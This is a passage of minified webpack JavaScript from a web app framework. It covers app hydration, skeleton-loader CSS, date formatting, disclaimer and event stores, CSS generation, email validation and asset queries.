null!==i&&i.apply(this,arguments)||this}e.ValueTransform=s},function(t,e,r){t.exports=r(104)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(105);e.appsManager=n;var o=r(72);e.constants=o;var i=r(162);e.helpers=i;var a=r(168);e.migration=a;var s=r(174);e.models=s;var u=r(233);e.query=u;var c=r(73);e.stores=c;var p=r(15);e.utils=p},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(106);e.AppHydration=n.AppHydration;var o=r(107);e.EVENTS=o.EVENTS;var i=r(108);e.SkeletonLoader=i.SkeletonLoader;var a=r(160);e.models=a;var s=r(20);e.utils=s;var u=r(161);e.AppsManager=u.AppsManager,e.default=u.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var o=r(10),i=r(20),a=(s.prototype.getAppHydration=function(t,e){var r=i.getAppKey(t,e),n=this.getHydrationPoint();return n&&n.appsByKey&&n.appsByKey[r]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e,r,n=[];if(t&&0<t.length){for(var o={apps:[]},i=0,a=t;i<a.length;i++){var s=a[i],u=s.apps,c=s.manager,p=s.translations,l=s.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(o.manager=c),u&&o.apps&&(e=o.apps).push.apply(e,u),p&&(o.translations||(o.translations=[]),(r=o.translations).push.apply(r,p)),l&&n.push(l)}return n&&0<n.length&&(o.javascript=n.join("\n")),o}},s.prototype.setHydrationPoint=function(t){var e=this.getHydrationPoint();e=e||{appsByKey:{}};var r=this.mergeAppsResponses([e,t]);e=n(n({},r),{appsByKey:n(n({},o.pivotCollection(r.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(r.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=a},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,n,e){"use strict";var _=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(n,"__esModule",{value:!0});var m=e(32),b=e(10),r=e(16),f=e(0);n.DEFAULT_SKELETON_LOADER_TAG="div";var o=(i.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},i.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},i.prototype.renderStyle=function(){var t=this.getSkeletonCss(!0);if(t){var e=document.createElement("style");e.innerHTML=t,document.head.appendChild(e)}},Object.defineProperty(i.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(i.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(i.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),i.prototype.getElement=function(){var t=this.config.tag,e=void 0===t?n.DEFAULT_SKELETON_LOADER_TAG:t,r=document.createElement(e);return r.id=this.elementId,r},i.prototype.getValue=function(t,e){return r.replacePlaceholders(e,t)},i.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n],a=i.maxWidthInPixels,s=i.minWidthInPixels,u=[this.getSkeletonInnerCss(i)];if(t&&(u.unshift("#"+this.elementId+" {"),u.push("}")),f.isNullOrUndefined(a)&&f.isNullOrUndefined(s))r.push.apply(r,u);else{var c=f.isNullOrUndefined(a)?f.isNullOrUndefined(s)?null:"min":"max";if(c){var p=f.isNullOrUndefined(a)?s:a,l=["print","screen"];r.push("@media "+l.join(", ")+" and ("+c+"-width: "+p+"px) {"),r.push.apply(r,u),r.push("}")}}}return r.join("\n")},i.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,a=t.variables,s=void 0===a?[]:a,u=t.style,c=b.pivotCollection(_(this.globalVariables,s),function(t){return t.key},function(t){return t.value}),p=0,l=i;p<l.length;p++){var f=l[p],y=f.fill,h=f.x,d=f.y,v=f.width,g=f.height;e.push("linear-gradient("+this.getValue(y,c)+" "+this.getValue(g,c)+", transparent 0)"),r.push(this.getValue(h,c)+" "+this.getValue(d,c)),n.push(this.getValue(v,c)+" "+this.getValue(g,c))}return"\n\t"+(u?m.getCss(u):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},i);function i(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}n.SkeletonLoader=o},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.DebugType||(e.DebugType={})).error="error",n.info="info",n.warn="warn"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t);return e.setHours(0,0,0,0),e}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),r=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*r+e.getTime()%6e4}},function(t,e,r){var s=r(39);t.exports=function(t,e,r){var n=s(t,r),o=s(e,r),i=n.getTime()-6e4*n.getTimezoneOffset(),a=o.getTime()-6e4*o.getTimezoneOffset();return Math.round((i-a)/6048e5)}},function(t,e,r){var o=r(7);t.exports=function(t,e){var r=o(t),n=o(e);return 12*(r.getFullYear()-n.getFullYear())+(r.getMonth()-n.getMonth())}},function(t,e,r){var a=r(7),s=r(116),u=r(117);t.exports=function(t,e){var r=a(t),n=a(e),o=u(r,n),i=Math.abs(s(r,n));return r.setFullYear(r.getFullYear()-o*i),o*(i-(u(r,n)===-o))}},function(t,e,r){var o=r(7);t.exports=function(t,e){var r=o(t),n=o(e);return r.getFullYear()-n.getFullYear()}},function(t,e,r){var o=r(7);t.exports=function(t,e){var r=o(t).getTime(),n=o(e).getTime();return r<n?-1:n<r?1:0}},function(t,e,r){var n=r(23);t.exports=function(t,e){var r=n(t,e)/36e5;return 0<r?Math.floor(r):Math.ceil(r)}},function(t,e,r){var n=r(23);t.exports=function(t,e){var r=n(t,e)/6e4;return 0<r?Math.floor(r):Math.ceil(r)}},function(t,e,r){var n=r(23);t.exports=function(t,e){var r=n(t,e)/1e3;return 0<r?Math.floor(r):Math.ceil(r)}},function(t,e,r){var n=r(122),o=r(124),i=r(40),u=r(7),c=r(126),p=r(127);var l={M:function(t){return t.getMonth()+1},MM:function(t){return s(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return s(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return s(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return s(o(t),2)},YY:function(t){return s(t.getFullYear(),4).substr(2)},YYYY:function(t){return s(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return s(t.getHours(),2)},h:function(t){var e=t.getHours();return 0===e?12:12<e?e%12:e},hh:function(t){return s(l.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return s(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return s(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return s(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return s(t.getMilliseconds(),3)},Z:function(t){return a(t.getTimezoneOffset(),":")},ZZ:function(t){return a(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function f(t){return t.match(/\[[\s\S]/)?t.replace(/^\[|]$/g,""):t.replace(/\\/g,"")}function a(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),o=n%60;return r+s(Math.floor(n/60),2)+e+s(o,2)}function s(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,i=p.format.formatters,a=p.format.formattingTokensRegExp;o&&o.format&&o.format.formatters&&(i=o.format.formatters,o.format.formattingTokensRegExp&&(a=o.format.formattingTokensRegExp));var s=u(t);return c(s)?function(t,e,r){var n,o,i=t.match(r),a=i.length;for(n=0;n<a;n++)o=e[i[n]]||l[i[n]],i[n]=o||f(i[n]);return function(t){for(var e="",r=0;r<a;r++)i[r]instanceof Function?e+=i[r](t,l):e+=i[r];return e}}(n,i,a)(s):"Invalid Date"}},function(t,e,r){var n=r(7),o=r(123),i=r(37);t.exports=function(t){var e=n(t);return i(e,o(e))+1}},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t),r=new Date(0);return r.setFullYear(e.getFullYear(),0,1),r.setHours(0,0,0,0),r}},function(t,e,r){var n=r(7),o=r(24),i=r(125);t.exports=function(t){var e=n(t),r=o(e).getTime()-i(e).getTime();return Math.round(r/6048e5)+1}},function(t,e,r){var n=r(40),o=r(24);t.exports=function(t){var e=n(t),r=new Date(0);return r.setFullYear(e,0,4),r.setHours(0,0,0,0),o(r)}},function(t,e,r){var n=r(38);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(128),o=r(129);t.exports={distanceInWords:n(),format:o()}},function(t,e){t.exports=function(){var o={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){var n;return r=r||{},n="string"==typeof o[t]?o[t]:1===e?o[t].one:o[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+n:n+" ago":n}}}},function(t,e,r){var c=r(41);t.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],a=["AM","PM"],s=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?a[1]:a[0]},a:function(t){return 1<=t.getHours()/12?s[1]:s[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(72),o=r(73);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}e.getGlobalDisclaimerStore=i,e.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var y=r(75),n=(o.prototype.subscribe=function(t){this.subscribers||(this.subscribers=[]),this.subscribers.push(t)},o.prototype.publish=function(){this.subscribers&&0<this.subscribers.length&&this.subscribers.forEach(function(t){t&&"function"==typeof t&&t()})},o.prototype.add=function(u,c,p){for(var t=[],e=3;e<arguments.length;e++)t[e-3]=arguments[e];var l=new Set;this.values||(this.values=[]);for(var r=function(t){var e=t.disclaimerType,r=t.textQuery,n=void 0===r?{}:r;if(n){var o=y.GlobalDisclaimerStoreValue.getText(p,e,n,c);if(o&&0<o.length){var i=e+"_"+o,a=f.values.find(function(t){return t.key===i});if(a)a.addApp(u,t),l.add(a);else{var s=new y.GlobalDisclaimerStoreValue(p,++f.lastSuperscript,i,c,u,t);f.values.push(s),l.add(s)}0<f.values.length&&f.publish()}}},f=this,n=0,o=t;n<o.length;n++)r(o[n]);return Array.from(l)},o.prototype.get=function(e,r){return this.values.filter(function(t){return t.matches(e,r)}).sort(function(t,e){return t.superscript-e.superscript})},o.prototype.clear=function(){this.values=[],this.publish()},o);function o(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}e.GlobalDisclaimerStore=n},function(t,e,r){"use strict";var a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=r(76),o=(i.prototype.addApp=function(t,e){this.appsByKey||(this.appsByKey={}),this.appsByKey[t]=a(a({},e),{appKey:t,level:e.level||n.GlobalDisclaimerLevel.page}),this.updateLevel()},i.prototype.updateLevel=function(){var t=Object.values(this.appsByKey);this.level=t.some(function(t){return t.level===n.GlobalDisclaimerLevel.page})?n.GlobalDisclaimerLevel.page:n.GlobalDisclaimerLevel.app},i.prototype.matches=function(t,e){return!(this.level!==t||e&&!this.appsByKey[e])},Object.defineProperty(i.prototype,"text",{get:function(){return i.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),i.getText=function(t,e,r,n){if(t&&r){var o=a(a({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==o.queryOptionsType||o.key&&o.keyQuery||o.options&&o.options.disclaimers&&(o.options.disclaimers.key||o.options.disclaimers.keyQuery)||(o.options||(o.options={}),o.options.disclaimers||(o.options.disclaimers={}),o.options.disclaimers.key=e);var i={};return n&&(i.responseContext=n),t.query(o,i)}return""},i);function i(t,e,r,n,o,i){var a=i.disclaimerType,s=i.textQuery,u=i.hasHtml,c=void 0===u||u;this.queryStore=t,this.disclaimerType=a,this.appKey=o,this.key=r,this.responseContext=n,this.textQuery=s,this.hasHtml=c,this.superscript=e,this.addApp(o,i)}e.GlobalDisclaimerStoreValue=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});var n=this.getSubscribers(e);console.info("Global Events: "+(n&&n.length||0)+" subscribers for: "+e),n&&n.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(1),i=r(4),n=(a.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,r=t.queries,n=r?o.Query.convertQueryMime(r,this.executionOptions):{};return i.deepMergeObjects(e||{},n)}},a);function a(){}e.QueryStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value?t.value:t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function f(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var a=r[i[o]];a&&(n+=s(a))}return n}function s(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,a=e.top,s=e.left,u=e.right,c=e.height,p=e.width,l={x:n,y:o,bottom:i,top:a,left:s,right:u,height:c,width:p};if("absolute"===r.position)l.height=0,l.width=0;else{l.height=f(c,["marginTop","marginBottom"],r);l.width=f(p,["marginLeft","marginRight"],r)}return l}},e.applySizeModifiers=f,e.getPixelValue=s},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(e,r){function n(t){try{i(u.next(t))}catch(t){r(t)}}function o(t){try{i(u.throw(t))}catch(t){r(t)}}function i(t){t.done?e(t.value):function(e){return e instanceof s?e:new s(function(t){t(e)})}(t.value).then(n,o)}i((u=u.apply(t,a||[])).next())})},y=this&&this.__generator||function(r,n){var o,i,a,t,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(l,f){return void 0===f&&(f={}),n(this,void 0,void 0,function(){var e,r,n,o,i,a,s,u,c,p;return y(this,function(t){switch(t.label){case 0:e=Object.assign({},{maxBatchSize:100},f),r=[].concat(l),n=e.maxBatchSize,t.label=1;case 1:return 0<r.length?(o=Math.min(r.length,n),i=r.splice(0,o),a=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(a.map(function(t){return t.catch?t.catch(function(t){return t}):t}))]):[3,7];case 2:s=t.sent(),u=0,t.label=3;case 3:return u<s.length?(c=s[u])instanceof Error?[3,5]:[4,(p=i[u]).responseFunc(c,p.identifier)]:[3,6];case 4:t.sent(),t.label=5;case 5:return u++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var f=r(13),y=r(0),a=r(6);function c(t,e,r,n,o){void 0===o&&(o="");var i=n||[];if(e){var a=e.breakpoints,s=e.selectors,u=e.conditionals,c=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],p=[];Object.entries(e).map(function(t){var e=t[0],r=t[1];-1===c.indexOf(e)&&m(p,r,f.paramCase(e))}),e._raw&&!y.isNullOrEmpty(e._raw)&&p.push(e._raw);var l=h(p);l&&0<l.length&&(i.push(""+o+t+" {"),i.push(o+"\t"+l.join("\n\t")),i.push(o+"}")),g(t,i,u,r),d(t,i,a,r),v(t,i,s,r),_(t,i,e,r)}return h(i).join("\n")}function h(t){return t.filter(function(t){return!y.isNullOrEmpty(t)})}function d(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var a=i[o];e.push.apply(e,s(t,a,n))}}function s(t,e,r){var n=[],o=y.isNullOrUndefined(e.max)?y.isNullOrUndefined(e.min)?null:"min":"max";if(o){var i=e[o],a=e.media||["print","screen"];n.push("@media "+a.join(", ")+" and ("+o+"-width: "+i+") {"),c(t,e.style,r,n,"\t"),n.push("}")}return n}function v(o,i,t,a){var e=[];y.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var r=0,n=e;r<n.length;r++){var s=n[r];Object.entries(s).map(function(t){var e=t[0],r=t[1],n=e;r._parameters&&Array.isArray(r._parameters)&&(n+="("+r._parameters.join(",")+")"),c(""+o+n,r,a,i)})}}function g(o,t,e,i){var r=(e||[]).reduce(function(t,e){if(e){var r=e.conditional,n=e.style;new a.ConditionalHelper(r).matches(i)&&t.push(c(o,n,i))}return t},[]);return t.push.apply(t,r)}function _(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var a=i[o],s=a.selector,u=a.style;c([t,s].join(" "),u,n,e)}}function i(t,e){var n=[];if(!y.isNullOrUndefined(t)){var o=e&&e.toLowerCase()===e?e:f.paramCase(e);y.isNullOrUndefined(t._value)||n.push(o+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],r=t[1];e.startsWith("_")||y.isNullOrUndefined(r)||""===r||(y.isObject(r)?n.push.apply(n,i(r,o+"-"+f.paramCase(e))):n.push(o+"-"+f.paramCase(e)+": "+r+";"))})}return n}function m(t,e,r){var n=f.paramCase(r),o=[];return y.isNullOrUndefined(e)||(y.isObject(e)?o.push.apply(o,i(e,n)):o.push(n+": "+e+";"),t.push.apply(t,o)),""}e.getComponentCss=function(t,e,r,n){var o=n||[];return e&&g(t,o,e.conditionals,r),r&&r.componentStyle&&c(t,r.componentStyle,r,o),o},e.getCss=c,e.getCleanStyle=h,e.addStyleForBreakpoints=d,e.getStyleForBreakpoint=s,e.addStyleForSelectors=v,e.addStyleOverrides=_,e.getStyleForObject=i,e.addStyleForObjectOrString=m},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(void 0===n&&(n=""),Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(s=e[o])?e[o]=s.split(r).join(n):t(s,r,n);else if("object"==typeof e)for(var i=0,a=Object.keys(e);i<a.length;i++){var s,u=a[i];"string"==typeof(s=e[u])?e[u]=s.split(r).join(n):t(s,r,n)}return e}},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),p=this&&this.__assign||function(){return(p=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),l=r(27),s=(i=a.BaseQuery,o(u,i),u.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.subQueries,o=t.assetOptions,i=void 0===o?{}:o,a=t.options,s=void 0===a?{}:a,u=i.source,c=i.applicationGuid;return p({key:e,keyQuery:r,subQueries:n,source:u,applicationGuid:c},s.asset||{})},u.prototype.getRawValue=function(t){var e=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,a=void 0===i?"currentAppAsset":i,s=r.applicationGuid;e=l.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:e});var u="";if(t.serviceUrl){var c=t.serviceUrl;u=c.endsWith("/")?c.substr(0,c.length-1):c}var p=u+"/applicationManager/apps";switch(a){case"ksysAsset":p=p+"/ksys-app-assets/"+e;break;case"appGuidAsset":p=p+"/"+s+"/"+e;break;case"currentAppAsset":default:p=p+"/"+t.applicationGuid+"/"+e}return p},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AssetQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(2),O=r(1),d=r(0),u=r(95),s=r(29),p=r(146),l=r(8),f=(i=a.BaseQuery,o(y,i),y.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},y.prototype.getRawValue=function(t){return this.executionOptions=t,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},y.prototype.getValueForRoot=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.shortcut,s=e.transforms;if(a)r=this.getValueForShortcut(t,a);else switch(n){case"periods":r=this.getValueForPeriods(t.periods,i[n]);break;default:r=t[n],r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)}}return r},y.prototype.getValueForShortcut=function(t,e){var r=void 0;if(e){var n=e.key,o=this.shortcuts[n];if(o)switch(o.type){case l.ShortcutType.directResponse:r=o.getDirectResponse(e,t);break;case l.ShortcutType.rootOptions:var i=o.getRootOptions(e);r=this.getValueForRoot(t,i)}}return r},y.prototype.getValueForPeriods=function(t,e){var r=this,n=t;if(e){var o=e.target,i=void 0===o?u.ScenarioStatisticTarget.single:o;if(i===u.ScenarioStatisticTarget.single){var a=this.getSinglePeriodType(e),s=this.getPeriod(a);n=this.getValueForPeriod(s,e)}else i===u.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPeriod(t,e)},function(t){return t.periodType.toString()},e.collectionOptions))}return n},y.prototype.applyValueTransform=function(t,e){var r=t;if(e){var n=e.prefix,o=e.suffix,i=e.staticValue,a=e.transforms;d.isNullOrUndefined(i)||(r=i),a&&(r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)),d.isNullOrEmpty(n)||(r=""+n+r),d.isNullOrEmpty(o)||(r=""+r+o)}return r},y.prototype.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var a=i[o];t=new s.Transform(a,this.translationHelper).execute(t,r,n)}return t},y.prototype.getCollectionResponse=function(t,s,u,e){var c=this;void 0===e&&(e={});var r=e.pivotToObject,n=e.injectId;if(r&&r.enabled){var o=r.transform,i=(p=void 0===o?{}:o).key,a=p.value;return t.reduce(function(t,e){var 